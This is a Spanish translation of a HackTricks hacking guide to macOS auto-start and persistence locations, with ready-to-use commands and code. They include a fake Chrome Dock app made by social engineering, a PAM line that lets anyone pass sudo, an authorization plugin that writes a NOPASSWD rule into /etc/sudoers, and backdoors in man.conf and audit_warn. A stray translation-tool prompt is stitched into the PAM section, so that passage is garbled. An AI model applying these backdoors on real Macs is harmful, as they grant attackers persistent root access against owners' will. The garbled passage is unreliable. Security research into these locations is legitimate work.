Todas las aplicaciones que aparecen en el Dock se especifican dentro del plist: ~/Library/Preferences/com.apple.dock.plist
Es posible agregar una aplicación simplemente con:
{% code overflow="wrap" %}
# Add /System/Applications/Books.app
defaults write com.apple.dock persistent-apps -array-add '<dict><key>tile-data</key><dict><key>file-data</key><dict><key>_CFURLString</key><string>/System/Applications/Books.app</string><key>_CFURLStringType</key><integer>0</integer></dict></dict></dict>'
# Restart Dock
killall Dock
{% endcode %}
Usando ingeniería social, podrías hacer pasar por ejemplo a Google Chrome dentro del dock y ejecutar tu propio script:
#!/bin/sh
# THIS REQUIRES GOOGLE CHROME TO BE INSTALLED (TO COPY THE ICON)
rm -rf /tmp/Google\ Chrome.app/ 2>/dev/null
# Create App structure
mkdir -p /tmp/Google\ Chrome.app/Contents/MacOS
mkdir -p /tmp/Google\ Chrome.app/Contents/Resources
# Payload to execute
echo '#!/bin/sh
open /Applications/Google\ Chrome.app/ &
touch /tmp/ImGoogleChrome' > /tmp/Google\ Chrome.app/Contents/MacOS/Google\ Chrome
chmod +x /tmp/Google\ Chrome.app/Contents/MacOS/Google\ Chrome
# Info.plist
cat << EOF > /tmp/Google\ Chrome.app/Contents/Info.plist
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN"
"http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>CFBundleExecutable</key>
<string>Google Chrome</string>
<key>CFBundleIdentifier</key>
<string>com.google.Chrome</string>
<key>CFBundleName</key>
<string>Google Chrome</string>
<key>CFBundleVersion</key>
<string>1.0</string>
<key>CFBundleShortVersionString</key>
<string>1.0</string>
<key>CFBundleInfoDictionaryVersion</key>
<string>6.0</string>
<key>CFBundlePackageType</key>
<string>APPL</string>
<key>CFBundleIconFile</key>
<string>app</string>
</dict>
</plist>
EOF
# Copy icon from Google Chrome
cp /Applications/Google\ Chrome.app/Contents/Resources/app.icns /tmp/Google\ Chrome.app/Contents/Resources/app.icns
# Add to Dock
defaults write com.apple.dock persistent-apps -array-add '<dict><key>tile-data</key><dict><key>file-data</key><dict><key>_CFURLString</key><string>/tmp/Google Chrome.app</string><key>_CFURLStringType</key><integer>0</integer></dict></dict></dict>'
killall Dock
Selectores de color
Descripción: https://theevilbit.github.io/beyond/beyond_0017
- Útil para evadir el sandbox: 🟠
- Se necesita una acción muy específica
- Terminarás en otro sandbox
Ubicación
/Library/ColorPickers- Se requiere acceso de root
- Desencadenador: Usar el selector de color
~/Library/ColorPickers- Desencadenador: Usar el selector de color
Descripción y Exploit
Compila un paquete de selector de color con tu código (puedes usar este, por ejemplo) y agrega un constructor (como en la sección de Salvapantallas) y copia el paquete a ~/Library/ColorPickers.
Entonces, cuando se active el selector de color, tu código también debería ejecutarse.
Ten en cuenta que la carga binaria de tu biblioteca tiene un sandbox muy restrictivo: /System/Library/Frameworks/AppKit.framework/Versions/C/XPCServices/LegacyExternalColorPickerService-x86_64.xpc/Contents/MacOS/LegacyExternalColorPickerService-x86_64
{% code overflow="wrap" %}
[Key] com.apple.security.temporary-exception.sbpl
[Value]
[Array]
[String] (deny file-write* (home-subpath "/Library/Colors"))
[String] (allow file-read* process-exec file-map-executable (home-subpath "/Library/ColorPickers"))
[String] (allow file-read* (extension "com.apple.app-sandbox.read"))
{% endcode %}
Complementos de sincronización del Finder
Descripción: https://theevilbit.github.io/beyond/beyond_0026/
Descripción: https://objective-see.org/blog/blog_0x11.html
- Útil para evadir el sandbox: No, porque necesitas ejecutar tu propia aplicación
Ubicación
- Una aplicación específica
Descripción y Exploit
Un ejemplo de aplicación con una extensión de sincronización del Finder se puede encontrar aquí.
Las aplicaciones pueden tener Extensiones de sincronización del Finder. Esta extensión se colocará dentro de una aplicación que se ejecutará. Además, para que la extensión pueda ejecutar su código, debe estar firmada con un certificado de desarrollador de Apple válido, debe estar sometida a sandbox (aunque se pueden agregar excepciones relajadas) y debe estar registrada con algo como:
pluginkit -a /Applications/FindIt.app/Contents/PlugIns/FindItSync.appex
pluginkit -e use -i com.example.InSync.InSync
Protector de pantalla
Descripción: https://theevilbit.github.io/beyond/beyond_0016/
Descripción: https://posts.specterops.io/saving-your-access-d562bf5bf90b
- Útil para evadir el sandbox: 🟠
- Pero terminarás en un sandbox de aplicación común
Ubicación
/System/Library/Screen Savers- Se requiere acceso de root
- Disparador: Seleccionar el protector de pantalla
/Library/Screen Savers- Se requiere acceso de root
- Disparador: Seleccionar el protector de pantalla
~/Library/Screen Savers- Disparador: Seleccionar el protector de pantalla

Descripción y Exploit
Crea un nuevo proyecto en Xcode y selecciona la plantilla para generar un nuevo protector de pantalla. Luego, agrega tu código, por ejemplo, el siguiente código para generar registros.
Compílalo y copia el paquete .saver a ~/Library/Screen Savers. Luego, abre la interfaz gráfica del protector de pantalla y si haces clic en él, debería generar muchos registros:
{% code overflow="wrap" %}
sudo log stream --style syslog --predicate 'eventMessage CONTAINS[c] "hello_screensaver"'
Timestamp (process)[PID]
2023-09-27 22:55:39.622369+0200 localhost legacyScreenSaver[41737]: (ScreenSaverExample) hello_screensaver void custom(int, const char **)
2023-09-27 22:55:39.622623+0200 localhost legacyScreenSaver[41737]: (ScreenSaverExample) hello_screensaver -[ScreenSaverExampleView initWithFrame:isPreview:]
2023-09-27 22:55:39.622704+0200 localhost legacyScreenSaver[41737]: (ScreenSaverExample) hello_screensaver -[ScreenSaverExampleView hasConfigureSheet]
{% endcode %}
{% hint style="danger" %}
Ten en cuenta que debido a que dentro de los permisos del binario que carga este código (/System/Library/Frameworks/ScreenSaver.framework/PlugIns/legacyScreenSaver.appex/Contents/MacOS/legacyScreenSaver) puedes encontrar com.apple.security.app-sandbox estarás dentro del sandbox de la aplicación común.
{% endhint %}
Código del protector de pantalla:
//
// ScreenSaverExampleView.m
// ScreenSaverExample
//
// Created by Carlos Polop on 27/9/23.
//
#import "ScreenSaverExampleView.h"
@implementation ScreenSaverExampleView
- (instancetype)initWithFrame:(NSRect)frame isPreview:(BOOL)isPreview
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
self = [super initWithFrame:frame isPreview:isPreview];
if (self) {
[self setAnimationTimeInterval:1/30.0];
}
return self;
}
- (void)startAnimation
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
[super startAnimation];
}
- (void)stopAnimation
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
[super stopAnimation];
}
- (void)drawRect:(NSRect)rect
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
[super drawRect:rect];
}
- (void)animateOneFrame
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
return;
}
- (BOOL)hasConfigureSheet
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
return NO;
}
- (NSWindow*)configureSheet
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
return nil;
}
__attribute__((constructor))
void custom(int argc, const char **argv) {
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
}
@end
Complementos de Spotlight
Útiles para evadir el sandbox: 🟠
- Pero terminarás en un sandbox de aplicación
Ubicación
~/Library/Spotlight/- Disparador: Se crea un nuevo archivo con una extensión gestionada por el complemento de Spotlight.
/Library/Spotlight/- Disparador: Se crea un nuevo archivo con una extensión gestionada por el complemento de Spotlight.
- Se requiere acceso de root
/System/Library/Spotlight/- Disparador: Se crea un nuevo archivo con una extensión gestionada por el complemento de Spotlight.
- Se requiere acceso de root
Some.app/Contents/Library/Spotlight/- Disparador: Se crea un nuevo archivo con una extensión gestionada por el complemento de Spotlight.
- Se requiere una nueva aplicación
Descripción y explotación
Spotlight es la función de búsqueda incorporada en macOS, diseñada para proporcionar a los usuarios acceso rápido y completo a los datos de sus computadoras.
Para facilitar esta capacidad de búsqueda rápida, Spotlight mantiene una base de datos propietaria y crea un índice analizando la mayoría de los archivos, lo que permite búsquedas rápidas tanto por nombres de archivo como por su contenido.
El mecanismo subyacente de Spotlight involucra un proceso central llamado 'mds', que significa 'servidor de metadatos'. Este proceso orquesta todo el servicio de Spotlight. Además, existen múltiples demonios 'mdworker' que realizan diversas tareas de mantenimiento, como indexar diferentes tipos de archivos (ps -ef | grep mdworker). Estas tareas son posibles gracias a los complementos de importación de Spotlight, o "paquetes .mdimporter", que permiten que Spotlight comprenda e indexe contenido en una amplia gama de formatos de archivo.
Los complementos o paquetes .mdimporter se encuentran en los lugares mencionados anteriormente y si aparece un nuevo paquete, se carga en cuestión de minutos (no es necesario reiniciar ningún servicio). Estos paquetes deben indicar qué tipo de archivo y extensiones pueden gestionar, de esta manera, Spotlight los utilizará cuando se cree un nuevo archivo con la extensión indicada.
Es posible encontrar todos los mdimporters cargados ejecutando:
mdimport -L
Paths: id(501) (
"/System/Library/Spotlight/iWork.mdimporter",
"/System/Library/Spotlight/iPhoto.mdimporter",
"/System/Library/Spotlight/PDF.mdimporter",
[...]
Y por ejemplo, /Library/Spotlight/iBooksAuthor.mdimporter se utiliza para analizar este tipo de archivos (extensiones .iba y .book, entre otros):
plutil -p /Library/Spotlight/iBooksAuthor.mdimporter/Contents/Info.plist
[...]
"CFBundleDocumentTypes" => [
0 => {
"CFBundleTypeName" => "iBooks Author Book"
"CFBundleTypeRole" => "MDImporter"
"LSItemContentTypes" => [
0 => "com.apple.ibooksauthor.book"
1 => "com.apple.ibooksauthor.pkgbook"
2 => "com.apple.ibooksauthor.template"
3 => "com.apple.ibooksauthor.pkgtemplate"
]
"LSTypeIsPackage" => 0
}
]
[...]
=> {
"UTTypeConformsTo" => [
0 => "public.data"
1 => "public.composite-content"
]
"UTTypeDescription" => "iBooks Author Book"
"UTTypeIdentifier" => "com.apple.ibooksauthor.book"
"UTTypeReferenceURL" => "http://www.apple.com/ibooksauthor"
"UTTypeTagSpecification" => {
"public.filename-extension" => [
0 => "iba"
1 => "book"
]
}
}
[...]
{% hint style="danger" %}
Si revisas el Plist de otros mdimporter, es posible que no encuentres la entrada UTTypeConformsTo. Esto se debe a que es un Uniform Type Identifier (UTI) incorporado y no necesita especificar extensiones.
Además, los complementos predeterminados del sistema siempre tienen prioridad, por lo que un atacante solo puede acceder a archivos que no estén indexados por los propios mdimporters de Apple.
{% endhint %}
Para crear tu propio importador, puedes comenzar con este proyecto: https://github.com/megrimm/pd-spotlight-importer y luego cambiar el nombre, los CFBundleDocumentTypes y agregar UTImportedTypeDeclarations para que admita la extensión que deseas admitir y reflejarlos en schema.xml.
Luego cambia el código de la función GetMetadataForFile para ejecutar tu carga útil cuando se crea un archivo con la extensión procesada.
Finalmente, compila y copia tu nuevo .mdimporter en una de las ubicaciones anteriores y puedes verificar cuándo se carga monitoreando los registros o verificando mdimport -L.
Panel de preferencias
{% hint style="danger" %} No parece que esto funcione más. {% endhint %}
Descripción: https://theevilbit.github.io/beyond/beyond_0009/
- Útil para eludir el sandbox: 🟠
- Requiere una acción específica del usuario
Ubicación
/System/Library/PreferencePanes/Library/PreferencePanes~/Library/PreferencePanes
Descripción
No parece que esto funcione más.
Bypass de Sandbox de Root
{% hint style="success" %} Aquí puedes encontrar ubicaciones de inicio útiles para eludir el sandbox que te permite simplemente ejecutar algo al escribirlo en un archivo siendo root y/o requiriendo otras condiciones extrañas. {% endhint %}
Periódico
Descripción: https://theevilbit.github.io/beyond/beyond_0019/
- Útil para eludir el sandbox: 🟠
- Pero necesitas ser root
Ubicación
/etc/periodic/daily,/etc/periodic/weekly,/etc/periodic/monthly,/usr/local/etc/periodic- Se requiere ser root
- Disparador: Cuando llegue el momento
/etc/daily.local,/etc/weekly.localo/etc/monthly.local- Se requiere ser root
- Disparador: Cuando llegue el momento
Descripción y Explotación
Los scripts periódicos (/etc/periodic) se ejecutan debido a los launch daemons configurados en /System/Library/LaunchDaemons/com.apple.periodic*. Ten en cuenta que los scripts almacenados en /etc/periodic/ se ejecutan como el propietario del archivo, por lo que esto no funcionará para una posible escalada de privilegios.
{% code overflow="wrap" %}
# Launch daemons that will execute the periodic scripts
ls -l /System/Library/LaunchDaemons/com.apple.periodic*
-rw-r--r-- 1 root wheel 887 May 13 00:29 /System/Library/LaunchDaemons/com.apple.periodic-daily.plist
-rw-r--r-- 1 root wheel 895 May 13 00:29 /System/Library/LaunchDaemons/com.apple.periodic-monthly.plist
-rw-r--r-- 1 root wheel 891 May 13 00:29 /System/Library/LaunchDaemons/com.apple.periodic-weekly.plist
# The scripts located in their locations
ls -lR /etc/periodic
total 0
drwxr-xr-x 11 root wheel 352 May 13 00:29 daily
drwxr-xr-x 5 root wheel 160 May 13 00:29 monthly
drwxr-xr-x 3 root wheel 96 May 13 00:29 weekly
/etc/periodic/daily:
total 72
-rwxr-xr-x 1 root wheel 1642 May 13 00:29 110.clean-tmps
-rwxr-xr-x 1 root wheel 695 May 13 00:29 130.clean-msgs
[...]
/etc/periodic/monthly:
total 24
-rwxr-xr-x 1 root wheel 888 May 13 00:29 199.rotate-fax
-rwxr-xr-x 1 root wheel 1010 May 13 00:29 200.accounting
-rwxr-xr-x 1 root wheel 606 May 13 00:29 999.local
/etc/periodic/weekly:
total 8
-rwxr-xr-x 1 root wheel 620 May 13 00:29 999.local
{% endcode %}
Hay otros scripts periódicos que se ejecutarán según lo indicado en /etc/defaults/periodic.conf:
grep "Local scripts" /etc/defaults/periodic.conf
daily_local="/etc/daily.local" # Local scripts
weekly_local="/etc/weekly.local" # Local scripts
monthly_local="/etc/monthly.local" # Local scripts
Si logras escribir alguno de los archivos /etc/daily.local, /etc/weekly.local o /etc/monthly.local, se ejecutará tarde o temprano.
{% hint style="warning" %} Ten en cuenta que el script periódico se ejecutará como el propietario del script. Por lo tanto, si un usuario regular es el propietario del script, se ejecutará como ese usuario (esto podría prevenir ataques de escalada de privilegios). {% endhint %}
PAM
Descripción: Linux Hacktricks PAM
Descripción: https://theevilbit.github.io/beyond/beyond_0005/
- Útil para evadir el sandbox: 🟠
- Pero necesitas ser root
Ubicación
- Siempre se requiere ser root
Descripción y explotación
Dado que PAM se centra más en la persistencia y en el malware que en la ejecución fácil dentro de macOS, este blog no proporcionará una explicación detallada. Lee las descripciones para entender mejor esta técnica.
Verifica los módulos de PAM con:
ls -l /etc/pam.d
Una técnica de persistencia/escalada de privilegios que abusa de PAM es tan fácil como modificar el módulo /etc/pam.d/sudo agregando al principio la línea:
auth sufficient pam_permit.so
El siguiente contenido es de un libro de hacking sobre técnicas de hacking. El siguiente contenido es del archivo macos-hardening/macos-auto-start-locations.md. Traduzca el texto relevante al español y devuelva la traducción manteniendo exactamente la misma sintaxis de markdown y html. No traduzca cosas como código, nombres de técnicas de hacking, palabras de hacking, nombres de plataformas en la nube/SaaS (como Workspace, aws, gcp...), la palabra 'leak', pentesting y etiquetas de markdown. Tampoco agregue nada aparte de la traducción y la sintaxis de markdown.
# sudo: auth account password session
auth sufficient pam_permit.so
auth include sudo_local
auth sufficient pam_smartcard.so
auth required pam_opendirectory.so
account required pam_permit.so
password required pam_deny.so
session required pam_permit.so
Y, por lo tanto, cualquier intento de usar sudo funcionará.
{% hint style="danger" %} Ten en cuenta que este directorio está protegido por TCC, por lo que es muy probable que el usuario reciba una solicitud de acceso. {% endhint %}
Plugins de autorización
Artículo: https://theevilbit.github.io/beyond/beyond_0028/
Artículo: https://posts.specterops.io/persistent-credential-theft-with-authorization-plugins-d17b34719d65
- Útil para evadir el sandbox: 🟠
- Pero necesitas ser root y hacer configuraciones adicionales
Ubicación
/Library/Security/SecurityAgentPlugins/- Se requiere ser root
- También es necesario configurar la base de datos de autorización para usar el plugin
Descripción y explotación
Puedes crear un plugin de autorización que se ejecutará cuando un usuario inicie sesión para mantener la persistencia. Para obtener más información sobre cómo crear uno de estos plugins, consulta los artículos anteriores (y ten cuidado, uno mal escrito puede bloquearte y necesitarás limpiar tu Mac desde el modo de recuperación).
// Compile the code and create a real bundle
// gcc -bundle -framework Foundation main.m -o CustomAuth
// mkdir -p CustomAuth.bundle/Contents/MacOS
// mv CustomAuth CustomAuth.bundle/Contents/MacOS/
#import <Foundation/Foundation.h>
__attribute__((constructor)) static void run()
{
NSLog(@"%@", @"[+] Custom Authorization Plugin was loaded");
system("echo \"%staff ALL=(ALL) NOPASSWD:ALL\" >> /etc/sudoers");
}
Mueva el paquete a la ubicación donde se cargará:
cp -r CustomAuth.bundle /Library/Security/SecurityAgentPlugins/
Finalmente, añade la regla para cargar este Plugin:
cat > /tmp/rule.plist <<EOF
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>class</key>
<string>evaluate-mechanisms</string>
<key>mechanisms</key>
<array>
<string>CustomAuth:login,privileged</string>
</array>
</dict>
</plist>
EOF
security authorizationdb write com.asdf.asdf < /tmp/rule.plist
Actívalo con:
security authorize com.asdf.asdf
Y luego el grupo staff debe tener acceso sudo (leer /etc/sudoers para confirmar).
Man.conf
Descripción: https://theevilbit.github.io/beyond/beyond_0030/
- Útil para evadir el sandbox: 🟠
- Pero necesitas ser root y el usuario debe usar man
Ubicación
/private/etc/man.conf- Se requiere ser root
/private/etc/man.conf: Cada vez que se usa man
Descripción y Exploit
El archivo de configuración /private/etc/man.conf indica el binario/script a utilizar al abrir archivos de documentación de man. Por lo tanto, se puede modificar la ruta del ejecutable para que cada vez que el usuario use man para leer algunos documentos, se ejecute una puerta trasera.
Por ejemplo, establecer en /private/etc/man.conf:
MANPAGER /tmp/view
Y luego crea /tmp/view de la siguiente manera:
#!/bin/zsh
touch /tmp/manconf
/usr/bin/less -s
Apache2
Descripción: https://theevilbit.github.io/beyond/beyond_0023/
- Útil para evadir el sandbox: 🟠
- Pero necesitas ser root y que apache esté en ejecución
Ubicación
/etc/apache2/httpd.conf- Se requiere ser root
- Desencadenante: Cuando se inicia Apache2
Descripción y Exploit
Puedes indicar en /etc/apache2/httpd.conf que cargue un módulo agregando una línea como esta:
{% code overflow="wrap" %}
LoadModule my_custom_module /Users/Shared/example.dylib "My Signature Authority"
{% endcode %}
De esta manera, tus módulos compilados serán cargados por Apache. Lo único es que necesitas firmarlo con un certificado válido de Apple, o necesitas agregar un nuevo certificado confiable en el sistema y firmarlo con él.
Luego, si es necesario, para asegurarte de que el servidor se inicie, puedes ejecutar:
sudo launchctl load -w /System/Library/LaunchDaemons/org.apache.httpd.plist
Ejemplo de código para el Dylb:
#include <stdio.h>
#include <syslog.h>
__attribute__((constructor))
static void myconstructor(int argc, const char **argv)
{
printf("[+] dylib constructor called from %s\n", argv[0]);
syslog(LOG_ERR, "[+] dylib constructor called from %s\n", argv[0]);
}
Marco de auditoría BSM
Descripción: https://theevilbit.github.io/beyond/beyond_0031/
- Útil para evadir el sandbox: 🟠
- Pero necesitas ser root, que auditd esté en ejecución y causar una advertencia
Ubicación
/etc/security/audit_warn- Se requiere ser root
- Disparador: Cuando auditd detecta una advertencia
Descripción y Exploit
Cada vez que auditd detecta una advertencia, se ejecuta el script /etc/security/audit_warn. Por lo tanto, podrías agregar tu carga útil en él.
echo "touch /tmp/auditd_warn" >> /etc/security/audit_warn
Puedes forzar una advertencia con sudo audit -n.
Elementos de inicio
{% hint style="danger" %} Esto está obsoleto, por lo que no se debe encontrar nada en los siguientes directorios. {% endhint %}
Un StartupItem es un directorio que se coloca en una de estas dos carpetas: /Library/StartupItems/ o /System/Library/StartupItems/
Después de colocar un nuevo directorio en una de estas dos ubicaciones, se deben colocar dos elementos más dentro de ese directorio. Estos dos elementos son un script rc y un plist que contiene algunas configuraciones. Este plist debe llamarse "StartupParameters.plist".
{% tabs %} {% tab title="StartupParameters.plist" %}
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple Computer//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>Description</key>
<string>This is a description of this service</string>
<key>OrderPreference</key>
<string>None</string> <!--Other req services to execute before this -->
<key>Provides</key>
<array>
<string>superservicename</string> <!--Name of the services provided by this file -->
</array>
</dict>
</plist>
{% tab title="superservicename" %}
#!/bin/sh
. /etc/rc.common
StartService(){
touch /tmp/superservicestarted
}
StopService(){
rm /tmp/superservicestarted
}
RestartService(){
echo "Restarting"
}
RunService "$1"
{% endtab %} {% endtabs %}
emond
{% hint style="danger" %} No puedo encontrar este componente en mi macOS, para más información consulta el informe {% endhint %}
Informe: https://theevilbit.github.io/beyond/beyond_0023/
Apple introdujo un mecanismo de registro llamado emond. Parece que nunca fue completamente desarrollado y Apple puede haber abandonado su desarrollo en favor de otros mecanismos, pero sigue disponible.
Este servicio poco conocido puede no ser de mucha utilidad para un administrador de Mac, pero para un actor de amenazas, una muy buena razón sería utilizarlo como un mecanismo de persistencia que probablemente la mayoría de los administradores de macOS no conocerían. Detectar el uso malicioso de emond no debería ser difícil, ya que el System LaunchDaemon del servicio busca scripts para ejecutar solo en un lugar:
ls -l /private/var/db/emondClients
XQuartz
Writeup: https://theevilbit.github.io/beyond/beyond_0018/
Ubicación
/opt/X11/etc/X11/xinit/privileged_startx.d- Se requiere acceso de root
- Disparador: Con XQuartz
Descripción y Exploit
XQuartz ya no está instalado en macOS, así que si quieres más información, consulta el writeup.
kext
{% hint style="danger" %} Es tan complicado instalar kext incluso como root que no lo consideraré para escapar de las sandboxes o incluso para persistencia (a menos que tengas un exploit) {% endhint %}
Ubicación
Para instalar un KEXT como elemento de inicio, debe estar instalado en una de las siguientes ubicaciones:
/System/Library/Extensions- Archivos KEXT integrados en el sistema operativo OS X.
/Library/Extensions- Archivos KEXT instalados por software de terceros
Puedes listar los archivos kext actualmente cargados con:
kextstat #List loaded kext
kextload /path/to/kext.kext #Load a new one based on path
kextload -b com.apple.driver.ExampleBundle #Load a new one based on path
kextunload /path/to/kext.kext
kextunload -b com.apple.driver.ExampleBundle
Para obtener más información sobre las extensiones del kernel, consulta esta sección.
amstoold
Descripción: https://theevilbit.github.io/beyond/beyond_0029/
Ubicación
/usr/local/bin/amstoold- Se requiere acceso de root
Descripción y explotación
Aparentemente, el archivo plist de /System/Library/LaunchAgents/com.apple.amstoold.plist estaba utilizando este binario mientras exponía un servicio XPC... el problema es que el binario no existía, por lo que podías colocar algo allí y cuando se llamara al servicio XPC, se llamaría a tu binario.
Ya no puedo encontrar esto en mi macOS.
xsanctl
Descripción: https://theevilbit.github.io/beyond/beyond_0015/
Ubicación
/Library/Preferences/Xsan/.xsanrc- Se requiere acceso de root
- Desencadenante: Cuando se ejecuta el servicio (raramente)
Descripción y explotación
Aparentemente, no es muy común ejecutar este script e incluso no pude encontrarlo en mi macOS, así que si quieres más información, consulta el artículo.
/etc/rc.common
{% hint style="danger" %} Esto no funciona en las versiones modernas de MacOS {% endhint %}
También es posible colocar aquí comandos que se ejecutarán al inicio. Ejemplo de un script rc.common regular:
#
# Common setup for startup scripts.
#
# Copyright 1998-2002 Apple Computer, Inc.
#
######################
# Configure the shell #
######################
#
# Be strict
#
#set -e
set -u
#
# Set command search path
#
PATH=/bin:/sbin:/usr/bin:/usr/sbin:/usr/libexec:/System/Library/CoreServices; export PATH
#
# Set the terminal mode
#
#if [ -x /usr/bin/tset ] && [ -f /usr/share/misc/termcap ]; then
# TERM=$(tset - -Q); export TERM
#fi
###################
# Useful functions #
###################
#
# Determine if the network is up by looking for any non-loopback
# internet network interfaces.
#
CheckForNetwork()
{
local test
if [ -z "${NETWORKUP:=}" ]; then
test=$(ifconfig -a inet 2>/dev/null | sed -n -e '/127.0.0.1/d' -e '/0.0.0.0/d' -e '/inet/p' | wc -l)
if [ "${test}" -gt 0 ]; then
NETWORKUP="-YES-"
else
NETWORKUP="-NO-"
fi
fi
}
alias ConsoleMessage=echo
#
# Process management
#
GetPID ()
{
local program="$1"
local pidfile="${PIDFILE:=/var/run/${program}.pid}"
local pid=""
if [ -f "${pidfile}" ]; then
pid=$(head -1 "${pidfile}")
if ! kill -0 "${pid}" 2> /dev/null; then
echo "Bad pid file $pidfile; deleting."
pid=""
rm -f "${pidfile}"
fi
fi
if [ -n "${pid}" ]; then
echo "${pid}"
return 0
else
return 1
fi
}
#
# Generic action handler
#
RunService ()
{
case $1 in
start ) StartService ;;
stop ) StopService ;;
restart) RestartService ;;
* ) echo "$0: unknown argument: $1";;
esac
}
Técnicas y herramientas de persistencia
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- ¿Trabajas en una empresa de ciberseguridad? ¿Quieres ver tu empresa anunciada en HackTricks? ¿O quieres tener acceso a la última versión de PEASS o descargar HackTricks en PDF? ¡Consulta los PLANES DE SUSCRIPCIÓN!
- Descubre The PEASS Family, nuestra colección exclusiva de NFTs
- Obtén el merchandising oficial de PEASS y HackTricks
- Únete al 💬 grupo de Discord o al grupo de Telegram o sígueme en Twitter 🐦@carlospolopm.
- Comparte tus trucos de hacking enviando PRs al repositorio de hacktricks y al repositorio de hacktricks-cloud.